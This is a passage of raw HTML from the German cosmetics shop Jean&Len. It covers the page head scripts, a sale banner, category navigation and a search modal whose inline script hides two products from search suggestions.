                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/order-approval/order-approval.js?1768838888" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/shopping-list/shopping-list.js?1768838888" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/organization-unit/organization-unit.js?1768838888" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/advanced-product-catalogs/advanced-product-catalogs.js?1768838888" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/budget-management/budget-management.js?1768838888" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/dne-custom-css-js/dne-custom-css-js.js?1768838888" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/prems-bonus-system/prems-bonus-system.js?1768838888" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/zeobv-bundle-products/zeobv-bundle-products.js?1768838888" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/minds-shopping-cart-goals/minds-shopping-cart-goals.js?1768838888" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/neti-next-easy-coupon/neti-next-easy-coupon.js?1768838888" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/neti-next-easy-coupon-designs/neti-next-easy-coupon-designs.js?1768838888" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/swkweb-pseudovariants/swkweb-pseudovariants.js?1768838888" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/dreisc-product-returns/dreisc-product-returns.js?1768838888" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/shopsy-klaviyo6/shopsy-klaviyo6.js?1768838888" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/cbax-modul-analytics/cbax-modul-analytics.js?1768838888" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/cogi-survey/cogi-survey.js?1768838888" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/sven-das-menu/sven-das-menu.js?1768838888" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/lenz-platform-app-tiktok-pixel/lenz-platform-app-tiktok-pixel.js?1768838888" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/zenit-app-floating-buybox/zenit-app-floating-buybox.js?1768838888" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/swag-analytics/swag-analytics.js?1768838888" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/jeanlen/jeanlen.js?1768838888" defer></script>
                                    
                        

    
    

    
        
        
        
        
    
        
        

                                
    <script>
        window.mollie_javascript_use_shopware = '0'
    </script>

            <script type="text/javascript" src="https://www.jeanlen.de/bundles/molliepayments/mollie-payments.js?1767352176" defer></script>
    

    </head>

        
                
            <body class="is-ctl-product is-act-index is-active-route-frontend-detail-page">

            <div class="ticker-container d-flex justify-content-center align-items-center">
            <div class="ticker-text">
              <div><a href="/sale" id="announcementCta" title="Jean&amp;Len Lip Treatments" style="color:#FFFFFF;text-decoration:none;"><strong>WINTER SALE: JETZT BIS ZU 45% RABATT SICHERN ❄️</strong> </a></div>
            </div>
        </div>
                <form id="ccAddToCartForm" action="/checkout/line-item/add" method="post" class="buy-widget hidden" data-add-to-cart="true">
            <input type="hidden" name="lineItems[0][id]" />
            <input type="hidden" name="lineItems[0][referencedId]" />
            <input type="hidden" name="lineItems[0][type]" value="product" />
            <input type="hidden" name="lineItems[0][quantity]" value="1" />
        </form>
        
    
                        <noscript class="noscript-main">
                
    <div role="alert"
         aria-live="polite"
         class="alert alert-info d-flex align-items-center">

                                                                        
                                                    <span class="icon icon-info" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M12 7c.5523 0 1 .4477 1 1s-.4477 1-1 1-1-.4477-1-1 .4477-1 1-1zm1 9c0 .5523-.4477 1-1 1s-1-.4477-1-1v-5c0-.5523.4477-1 1-1s1 .4477 1 1v5zm11-4c0 6.6274-5.3726 12-12 12S0 18.6274 0 12 5.3726 0 12 0s12 5.3726 12 12zM12 2C6.4772 2 2 6.4772 2 12s4.4772 10 10 10 10-4.4772 10-10S17.5228 2 12 2z" id="icons-default-info" /></defs><use xlink:href="#icons-default-info" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                                    
                                    
                    <div class="alert-content-container">
                                                    
                                                            Um unseren Shop in vollem Umfang nutzen zu können, empfehlen wir Dir Javascript in Deinem Browser zu aktivieren.
                                    
                                                                </div>
            </div>
            </noscript>
        
                                
    
        <header class="header-main">
                            <div class="container">
                                    <div class="top-bar d-none">
        <nav class="top-bar-nav">
                                            
            <div class="top-bar-nav-item top-bar-language">
                            <form method="post"
                      action="/checkout/language"
                      class="language-form"
                      data-form-add-dynamic-redirect="true">
                                                                                            
                        <div class="languages-menu dropdown">
                            <button class="btn dropdown-toggle top-bar-nav-btn px-2 mt-1"
                                    type="button"
                                    id="languagesDropdown-top-bar"
                                    data-bs-toggle="dropdown"
                                    aria-haspopup="true"
                                    aria-expanded="false"
                                    aria-label="Sprache ändern (Deutsch ist die aktuelle Sprache)">
                                <?xml version="1.0" encoding="UTF-8"?>
<svg id="transport" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: #181716;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M12.5,1C6.16,1,1,6.16,1,12.5s5.16,11.5,11.5,11.5,11.5-5.16,11.5-11.5S18.84,1,12.5,1ZM22.26,8.54s0,0-.01,0h0s0,0,0,0ZM21.93,7.81c-.15.05-.32.12-.53.21-.47.18-1.11.44-1.85.68-.04.01-.06.02-.07.02-.07-.09-.15-.39-.22-.61-.18-.61-.42-1.45-1.14-2.17-1.05-1.05-1.81-1.93-1.71-3.22,2.41.96,4.37,2.79,5.53,5.09ZM8.55,2.73s-.02.04-.03.05l-.03-.03s.04-.01.05-.02ZM7.86,3.05c.22.22.58.39,1.1.61.91.39,2.16.93,2.64,1.89-.04.25-1.07.75-1.62,1.01-.79.38-1.61.78-2.13,1.29-.74.74-2.88,1.47-4.86.13,1.02-2.14,2.74-3.88,4.86-4.93ZM1.96,12.5c0-1.28.24-2.49.66-3.62.91.58,1.86.83,2.74.83,1.34,0,2.53-.54,3.17-1.18.4-.4,1.14-.76,1.87-1.1,1.01-.49,1.89-.91,2.11-1.56.09-.25.07-.52-.06-.76-.62-1.25-2.12-1.89-3.11-2.32-.14-.06-.28-.12-.42-.18,1.12-.41,2.32-.64,3.58-.64,1.04,0,2.04.16,2.99.44-.26,1.98.95,3.21,1.95,4.21.54.55.74,1.22.9,1.76.15.52.28.98.69,1.19.13.07.27.1.42.1.12,0,.25-.02.39-.07.77-.25,1.43-.51,1.91-.7.2-.08.41-.16.57-.22.45,1.15.7,2.38.72,3.68-.02,0-.02,0-.04-.01-2.57-.7-5.09-1.24-6.16-.42-.33.25-.5.61-.5,1.04,0,.25-.18.51-.38.81-.35.5-.82,1.19-.56,2.19.29,1.13,1.24,1.66,2,2.09.4.23.86.48.86.67,0,.35-.26.77-.49,1.15-.31.51-.64,1.03-.39,1.54.06.12.14.22.24.3-1.51.84-3.25,1.33-5.11,1.33-5.81,0-10.54-4.73-10.54-10.54ZM18.58,21.1c-.23-.04-.32-.08-.34-.08.02-.12.2-.43.33-.64.28-.46.64-1.03.63-1.66,0-.75-.69-1.13-1.35-1.5-.67-.37-1.36-.76-1.54-1.49-.14-.55.07-.89.42-1.4.26-.38.55-.8.55-1.35,0-.16.06-.23.13-.28.56-.43,2.35-.23,5.33.58.1.03.18.05.26.07-.26,3.2-1.94,5.99-4.42,7.75Z"/>
  <path class="cls-1" d="M10.12,11.22c-1.43-.1-3.41.24-4.25,1.49-.9,1.33-.26,2.39.64,3.85l.31.5c.36.59.59,1.25.81,1.88.54,1.54,1.09,3.14,3.44,3.14.29,0,.44-.15.51-.24.21-.28.12-.59,0-1.03-.19-.69-.55-1.98-.05-3.88.27-1,.81-1.42,1.28-1.79.6-.47,1.29-1,.6-2.38-.43-.86-1.66-1.44-3.28-1.55ZM12.22,14.39c-.54.42-1.27.98-1.62,2.3-.58,2.15-.17,3.61.05,4.39,0,0,0,.02,0,.03-1.26-.14-1.61-.98-2.13-2.47-.23-.65-.48-1.39-.89-2.07l-.31-.51c-.93-1.51-1.19-2.02-.66-2.81.45-.67,1.61-1.09,2.96-1.09.14,0,.29,0,.43.01,1.22.08,2.22.49,2.49,1.02.34.68.24.76-.33,1.19Z"/>
</svg>
                            </button>

                                                            <ul class="top-bar-list dropdown-menu dropdown-menu-end"
                                    aria-label="Verfügbare Sprachen">
                                                                            
                                        <li class="top-bar-list-item active">
                                                                                                                                                                                            
                                                <button class="dropdown-item d-flex align-items-center gap-2 active" type="submit" name="languageId" id="top-bar-2fbb5fe2e29a4d70aa5854ce7ce3e20b" value="2fbb5fe2e29a4d70aa5854ce7ce3e20b">
                                                    <span aria-hidden="true" class="top-bar-list-icon language-flag country-de language-de"></span>
                                                    Deutsch
                                                </button>

                                                                                                                                    </li>
                                                                            
                                        <li class="top-bar-list-item">
                                                                                                                                                                                            
                                                <button class="dropdown-item d-flex align-items-center gap-2" type="submit" name="languageId" id="top-bar-018ebcf1813571b187792002c55c52d1" value="018ebcf1813571b187792002c55c52d1">
                                                    <span aria-hidden="true" class="top-bar-list-icon language-flag country-gb language-en"></span>
                                                    English
                                                </button>

                                                                                                                                    </li>
                                                                    </ul>
                                                    </div>
                    
                                    </form>
                    </div>
                
                                            
                
                                </nav>
    </div>
    
            <div class="row align-items-center header-row justify-content-between">
                            <div class="col-12 col-sm-auto col-lg-auto header-logo-col">
                        <div class="header-logo-main text-center">
                    <a class="header-logo-main-link"
               href="/"
               title="Zur Startseite gehen">
                                    <picture class="header-logo-picture d-block m-auto">
                                                                            
                                                                            
                                                                                    <img src="https://jlcdn.cstatic.com/media/8c/06/78/1768214664/jeanlen_logo-schwarz.webp?ts=1768214664"
                                     alt="Zur Startseite gehen"
                                     class="img-fluid header-logo-main-img">
                                                                        </picture>
                            </a>
            </div>
                </div>
            
                            <div class="nav-main col-lg-auto d-none d-xl-block header-menu-col">
                                        <div class="container">
                             <nav class="navbar navbar-expand-lg main-navigation-menu"
                 id="main-navigation-menu"
                 itemscope="itemscope"
                 itemtype="https://schema.org/SiteNavigationElement"
                 data-navbar="true"
                 data-navbar-options="{&quot;pathIdList&quot;:[&quot;019072ac300d7d1da1b1f1f9920ac628&quot;,&quot;0192906248297dccb8eaf1aaff52c391&quot;]}"
                 aria-label="Hauptnavigation">

                <div class="collapse navbar-collapse" id="main_nav">
                    <ul class="navbar-nav main-navigation-menu-list flex-wrap">
                                                                                                    <li class="nav-item nav-item-0194e091d9e57bfebe0332e3334bc570">
                                <a class="nav-link main-navigation-link home-link root nav-item-0194e091d9e57bfebe0332e3334bc570-link"
                                   href="/"
                                   itemprop="url"
                                   title="Home">
                                    <span itemprop="name" class="main-navigation-link-text">Home</span>
                                </a>
                            </li>
                        
                                                
                                                                                                                                                                                                
                                                            <li class="nav-item nav-item-018fe2f26d23780d8b13c42113a7a34e ">
                                                                        <a class="nav-link root main-navigation-link p-2 nav-item-018fe2f26d23780d8b13c42113a7a34e-link"
                                       href="https://www.jeanlen.de/Bestseller/"
                                                                                                                     itemprop="url"
                                       title="Bestseller">
                                        <span itemprop="name" class="main-navigation-link-text">Bestseller</span>
                                    </a>

                                                                    </li>
                                                                                                                                                                                                                            
                                                            <li class="nav-item nav-item-019072ac300d7d1da1b1f1f9920ac628 dropdown position-static">
                                                                        <a class="nav-link root main-navigation-link p-2 nav-item-019072ac300d7d1da1b1f1f9920ac628-link dropdown-toggle active"
                                       href="https://www.jeanlen.de/Alle-Produkte"
                                       data-bs-toggle="dropdown" aria-expanded="false"                                                                              itemprop="url"
                                       title="Alle Produkte">
                                        <span itemprop="name" class="main-navigation-link-text">Alle Produkte</span>
                                    </a>

                                                                            <div class="dropdown-menu jl-flyout w-100 p-0 border-0">
                                            <div class="container-jl-nav py-4">
                                                <div class="navigation-flyout-grid d-grid gap-4">
                                                    <div class="navigation-flyout-left">
                                                                
            <div class="row">
        </div>
    
            <div class="row navigation-flyout-content">
                            <div class="col">
                    <div class="">
                                                        
                
        <div class="navigation-category-vertical is-level-0 navigation-category-columns">
                                            
                                    
            <div class="navigation-category-block ">
                <h3 class="navigation-category-title">
                    <a href="https://www.jeanlen.de/Haare/" class="nav-item nav-link">Haare</a>
                </h3>

                                                    <ul class="navigation-category-list">
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/shampoo/" class="nav-item nav-link">
                                    Shampoo
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/haare/conditioner/" class="nav-item nav-link">
                                    Conditioner
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/haare/extrapflege/" class="nav-item nav-link">
                                    Extrapflege
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/haare/styling/" class="nav-item nav-link">
                                    Styling
                                </a>

                                                                                            </li>
                                            </ul>
                            </div>
                                            
                                    
            <div class="navigation-category-block ">
                <h3 class="navigation-category-title">
                    <a href="https://www.jeanlen.de/pflege/pflegeprodukte/haende/" class="nav-item nav-link">Hände</a>
                </h3>

                                                    <ul class="navigation-category-list">
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/haende/handseife/" class="nav-item nav-link">
                                    Handseife
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/haende/handcreme/" class="nav-item nav-link">
                                    Handcreme
                                </a>

                                                                                            </li>
                                            </ul>
                            </div>
                                            
                                    
            <div class="navigation-category-block ">
                <h3 class="navigation-category-title">
                    <a href="https://www.jeanlen.de/pflege/koerper/" class="nav-item nav-link">Körper</a>
                </h3>

                                                    <ul class="navigation-category-list">
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/pflege/koerper/duschen/" class="nav-item nav-link">
                                    Duschen
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/pflege/koerper/bodylotion" class="nav-item nav-link">
                                    Bodylotions
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/rasiergel-aloe-vera-vitamin-e" class="nav-item nav-link">
                                    Rasur
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/Fusscreme-Sheabutter-Calendula-100-ml/2800102807" class="nav-item nav-link">
                                    Füße
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/deos/" class="nav-item nav-link">
                                    Deo
                                </a>

                                                                                            </li>
                                            </ul>
                            </div>
                                            
                                    
            <div class="navigation-category-block ">
                <h3 class="navigation-category-title">
                    <a href="https://www.jeanlen.de/nachfuellpacks/" class="nav-item nav-link">Nachfüllpacks</a>
                </h3>

                                            </div>
                                            
                                    
            <div class="navigation-category-block ">
                <h3 class="navigation-category-title">
                    <a href="https://www.jeanlen.de/pflege/sonne/" class="nav-item nav-link">Sonne</a>
                </h3>

                                            </div>
                                            
                                    
            <div class="navigation-category-block ">
                <h3 class="navigation-category-title">
                    <a href="https://www.jeanlen.de/pflege/gesicht/" class="nav-item nav-link">Gesichtspflege</a>
                </h3>

                                                    <ul class="navigation-category-list">
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/pflege/gesicht/reinigung-toner/" class="nav-item nav-link">
                                    Reinigung &amp; Toner
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/pflege/gesicht/serum/" class="nav-item nav-link">
                                    Serum
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/pflege/gesicht/creme/" class="nav-item nav-link">
                                    Creme
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/pflege/lippen/" class="nav-item nav-link">
                                    Lippen
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/pflege/gesicht/gesichtspflege-sets" class="nav-item nav-link">
                                    Sets
                                </a>

                                                                                            </li>
                                            </ul>
                            </div>
                                            
                                    
            <div class="navigation-category-block ">
                <h3 class="navigation-category-title">
                    <a href="https://www.jeanlen.de/duft/" class="nav-item nav-link">Parfum</a>
                </h3>

                                            </div>
                                            
                                    
            <div class="navigation-category-block ">
                <h3 class="navigation-category-title">
                    <a href="https://www.jeanlen.de/maenner/" class="nav-item nav-link">Männer</a>
                </h3>

                                            </div>
                                            
                                    
            <div class="navigation-category-block ">
                <h3 class="navigation-category-title">
                    <a href="https://www.jeanlen.de/home" class="nav-item nav-link">Zuhause</a>
                </h3>

                                                    <ul class="navigation-category-list">
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/home/textilien" class="nav-item nav-link">
                                    Textilien
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/raumduefte-und-kerzen" class="nav-item nav-link">
                                    Raumduft &amp; Kerzen
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/wohnaccessoires" class="nav-item nav-link">
                                    Wohnaccessoires
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/reiniger" class="nav-item nav-link">
                                    Reiniger
                                </a>

                                                                                            </li>
                                            </ul>
                            </div>
                                            
                                    
            <div class="navigation-category-block ">
                <h3 class="navigation-category-title">
                    <a href="https://www.jeanlen.de/geschenke/" class="nav-item nav-link">Geschenke</a>
                </h3>

                                                    <ul class="navigation-category-list">
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/geschenksets" class="nav-item nav-link">
                                    Geschenksets
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/Geschenkgutschein-Konfetti-5/2800609198" class="nav-item nav-link">
                                    Geschenkgutscheine
                                </a>

                                                                                            </li>
                                            </ul>
                            </div>
                                            
                                    
            <div class="navigation-category-block ">
                <h3 class="navigation-category-title">
                    <a href="https://www.jeanlen.de/new-in/" class="nav-item nav-link">New In</a>
                </h3>

                                            </div>
            </div>
                                            </div>
                </div>
            
                                                </div>
                                                        </div>

                                                    <div class="navigation-flyout-right pt-2 pt-lg-4">
                                                                                                                 
                                                        <div class="jl-slider-section mb-4">
                                                            <h4 class="slider-headline ps-2">Finde Deine Lieblingsprodukte</h4>
                                                            <div class="cat-slider">
                                                                                                                                                                                                        <a id="sliderItem1" class="cat-slider-item" href="https://www.jeanlen.de/alchemiste-kollektion">
                                                                        <span>Alchemiste</span>
                                                                    </a>
                                                                                                                                                                                                        <a id="sliderItem2" class="cat-slider-item" href="https://www.jeanlen.de/boutique/">
                                                                        <span>Boutique</span>
                                                                    </a>
                                                                                                                                                                                                        <a id="sliderItem3" class="cat-slider-item" href="https://www.jeanlen.de/flowerpower-kollektion">
                                                                        <span>Flowerpower</span>
                                                                    </a>
                                                                                                                                                                                                        <a id="sliderItem4" class="cat-slider-item" href="https://www.jeanlen.de/philosophie-kollektion">
                                                                        <span>Philosophie</span>
                                                                    </a>
                                                                                                                            </div>
                                                        </div>

                                                                                                                
                                                        <div class="jl-slider-section">
                                                            <h4 class="slider-headline ps-2">Highlights</h4>
                                                            <div class="cat-slider">
                                                                                                                                                                                                        <a id="sliderItemHighlight1" class="cat-slider-item" href="https://www.jeanlen.de/rosemaryginger/">
                                                                        <span>Rosemary/Ginger</span>
                                                                    </a>
                                                                                                                                                                                                        <a id="sliderItemHighlight2" class="cat-slider-item" href="https://www.jeanlen.de/pflege/gesicht/">
                                                                        <span>Gesichtspflege</span>
                                                                    </a>
                                                                                                                                                                                                        <a id="sliderItemHighlight3" class="cat-slider-item" href="https://www.jeanlen.de/nachfuellpacks/">
                                                                        <span>Nachfüllpacks</span>
                                                                    </a>
                                                                                                                                                                                                        <a id="sliderItemHighlight4" class="cat-slider-item" href="https://www.jeanlen.de/new-in/">
                                                                        <span>New In</span>
                                                                    </a>
                                                                                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                                                                                                                                                                                            
                                                            <li class="nav-item nav-item-0190dfc585367b979d0c098d425dee09 ">
                                                                        <a class="nav-link root main-navigation-link p-2 nav-item-0190dfc585367b979d0c098d425dee09-link"
                                       href="https://www.jeanlen.de/Sale/"
                                                                                                                     itemprop="url"
                                       title="Sale">
                                        <span itemprop="name" class="main-navigation-link-text">Sale</span>
                                    </a>

                                                                    </li>
                                                                        </ul>
                </div>
            </nav>
            </div>
                            </div>
            
                           <div class="col-12 order-2 col-sm order-sm-1 header-search-col d-xl-none">
                    <div class="row nav-row">
                        <div class="col-sm-auto d-none d-lg-none d-xl-none">
                                                            <div class="nav-main-toggle">
                                                                            <button
                                            class="btn nav-main-toggle-btn header-actions-btn"
                                            type="button"
                                            data-off-canvas-menu="true"
                                            aria-label="Menü"
                                        >
                                                                                            <span class="icon icon-stack" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M3 13c-.5523 0-1-.4477-1-1s.4477-1 1-1h18c.5523 0 1 .4477 1 1s-.4477 1-1 1H3zm0-7c-.5523 0-1-.4477-1-1s.4477-1 1-1h18c.5523 0 1 .4477 1 1s-.4477 1-1 1H3zm0 14c-.5523 0-1-.4477-1-1s.4477-1 1-1h18c.5523 0 1 .4477 1 1s-.4477 1-1 1H3z" id="icons-default-stack" /></defs><use xlink:href="#icons-default-stack" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                                                                    </button>
                                                                    </div>
                                                    </div>
                        <div class="col">
                            
<div class="modal fade js-search-widget"
     tabindex="-1"
     aria-hidden="true"
     id="searchModal">

    <div class="header-search">

        <form action="/search"
              method="get"
              class="header-search-form js-search-form"
              data-search-widget="true"
              data-search-widget-options="{&quot;searchWidgetMinChars&quot;:2}"
              data-url="/suggest?search=">

            <div class="input-group">

                <input type="search"
                       id="search-input"
                       name="search"
                       class="form-control header-search-input js-search-input"
                       autocomplete="off"
                       autocapitalize="off"
                       placeholder="Suchbegriff eingeben..."
                       aria-label="Suchbegriff eingeben..."
                       value="">

                <div class="input-group-append">
                    <button type="submit"
                            class="btn header-search-btn btn-light"
                            aria-label="Suchen">
                        <?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25"><defs><style>.b{fill:#181716;}</style></defs><path class="b" d="m23.85,23.15l-6.97-6.97c1.45-1.61,2.33-3.74,2.33-6.07,0-5.02-4.09-9.11-9.11-9.11S1,5.09,1,10.11s4.09,9.11,9.11,9.11c2.33,0,4.45-.89,6.07-2.33l6.97,6.97c.1.1.23.15.35.15s.26-.05.35-.15c.2-.2.2-.51,0-.71ZM2,10.11C2,5.64,5.64,2,10.11,2s8.11,3.64,8.11,8.11c0,2.23-.91,4.26-2.37,5.73,0,0,0,0,0,0s0,0,0,0c-1.47,1.47-3.49,2.37-5.73,2.37-4.47,0-8.11-3.64-8.11-8.11Z"/></svg>
                    </button>
                </div>

            </div>

                        <div class="js-search-suggest-container"></div>

        </form>

        <button type="button"
                class="close close--btn"
                data-dismiss="modal"
                aria-label="Close">
            <span aria-hidden="true">&times;</span>
        </button>
    </div>
</div>

<script>
document.addEventListener('DOMContentLoaded', function () {

    try {
        const modal = document.getElementById('searchModal');
        const searchInput = document.getElementById('search-input');
        const suggestContainer = document.querySelector('.js-search-suggest-container');

        if (!modal || !searchInput || !suggestContainer) {
            console.warn('[SearchModal] Benötigte Elemente fehlen – JS übersprungen');
            return;
        }

        // Produkte ausblenden
        const hiddenTitles = [
            'Glasflasche 300 ml leer ohne Pumpspender',
            'Dispenserpumpe'
        ];

        function hideProducts() {
            hiddenTitles.forEach(title => {
                suggestContainer
                    .querySelectorAll(`[title="${title}"]`)
                    .forEach(el => el.style.display = 'none');
            });
        }

        // Beobachtet Änderungen an den Suggest-Ergebnissen
        const observer = new MutationObserver(() => {
            hideProducts();
        });

        observer.observe(suggestContainer, {
            childList: true,
            subtree: true
        });

        // Fokus ins Suchfeld, wenn Modal geöffnet wird
        function focusSearchInput() {
            if (modal.classList.contains('show')) {
                searchInput.focus();
            }
        }

        focusSearchInput();

        const modalObserver = new MutationObserver(focusSearchInput);
        modalObserver.observe(modal, {
            attributes: true,
            attributeFilter: ['class']
        });

    } catch (e) {
        console.error('[SearchModal] JS-Fehler abgefangen:', e);
    }
});
</script>
                        </div>
                    </div>
                </div>
            
                            <div class="col-auto order-1 col-sm-auto order-sm-2 header-actions-col">
                    <div class="row g-0 justify-content-end">
                                                    <div class="col d-lg-block d-xl-none order-2" style="flex: 0 0 0%">
                                <div class="burger-button">
                                                                            <div id="burger-menu"                                        
                                            data-off-canvas-menu="true"
                                            aria-label="Menü"
                                        >
                                            <span></span>
                                        </div>
                                                                    </div>
                            </div>
                        
                                                    <div class="col-auto">
                                <div class="search-container">
                                    <div class="col">
                                        
<div class="modal fade js-search-widget"
     tabindex="-1"
     aria-hidden="true"
     id="searchModal">

    <div class="header-search">

        <form action="/search"
              method="get"
              class="header-search-form js-search-form"
              data-search-widget="true"
              data-search-widget-options="{&quot;searchWidgetMinChars&quot;:2}"
              data-url="/suggest?search=">

            <div class="input-group">

                <input type="search"
                       id="search-input"
                       name="search"
                       class="form-control header-search-input js-search-input"
                       autocomplete="off"
                       autocapitalize="off"
                       placeholder="Suchbegriff eingeben..."
                       aria-label="Suchbegriff eingeben..."
                       value="">

                <div class="input-group-append">
                    <button type="submit"
                            class="btn header-search-btn btn-light"
                            aria-label="Suchen">
                        <?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25"><defs><style>.b{fill:#181716;}</style></defs><path class="b" d="m23.85,23.15l-6.97-6.97c1.45-1.61,2.33-3.74,2.33-6.07,0-5.02-4.09-9.11-9.11-9.11S1,5.09,1,10.11s4.09,9.11,9.11,9.11c2.33,0,4.45-.89,6.07-2.33l6.97,6.97c.1.1.23.15.35.15s.26-.05.35-.15c.2-.2.2-.51,0-.71ZM2,10.11C2,5.64,5.64,2,10.11,2s8.11,3.64,8.11,8.11c0,2.23-.91,4.26-2.37,5.73,0,0,0,0,0,0s0,0,0,0c-1.47,1.47-3.49,2.37-5.73,2.37-4.47,0-8.11-3.64-8.11-8.11Z"/></svg>
                    </button>
                </div>

            </div>

                        <div class="js-search-suggest-container"></div>

        </form>

        <button type="button"
                class="close close--btn"
                data-dismiss="modal"
                aria-label="Close">
            <span aria-hidden="true">&times;</span>
        </button>
    </div>
</div>

<script>
document.addEventListener('DOMContentLoaded', function () {

    try {
        const modal = document.getElementById('searchModal');
        const searchInput = document.getElementById('search-input');
        const suggestContainer = document.querySelector('.js-search-suggest-container');

        if (!modal || !searchInput || !suggestContainer) {
            console.warn('[SearchModal] Benötigte Elemente fehlen – JS übersprungen');
            return;
        }

        // Produkte ausblenden
        const hiddenTitles = [
            'Glasflasche 300 ml leer ohne Pumpspender',
            'Dispenserpumpe'
        ];

        function hideProducts() {
            hiddenTitles.forEach(title => {
                suggestContainer
                    .querySelectorAll(`[title="${title}"]`)
                    .forEach(el => el.style.display = 'none');
            });
        }

        // Beobachtet Änderungen an den Suggest-Ergebnissen
        const observer = new MutationObserver(() => {
            hideProducts();
        });

        observer.observe(suggestContainer, {
            childList: true,
            subtree: true
        });

        // Fokus ins Suchfeld, wenn Modal geöffnet wird
        function focusSearchInput() {
            if (modal.classList.contains('show')) {
                searchInput.focus();
            }
        }

        focusSearchInput();

        const modalObserver = new MutationObserver(focusSearchInput);
        modalObserver.observe(modal, {
            attributes: true,
            attributeFilter: ['class']
        });

    } catch (e) {
        console.error('[SearchModal] JS-Fehler abgefangen:', e);
    }
});
</script>
                                
                                    </div>
                                </div>
                                    <div class="search-toggle">
                                        <button class="btn header-actions-btn search-toggle-btn js-search-toggle-btn collapsed"
                                            type="button"
                                            data-bs-toggle="collapse"
                                            data-bs-target="#searchCollapse"
                                            aria-expanded="false"
                                            aria-controls="searchCollapse"
                                            aria-label="Suchen">
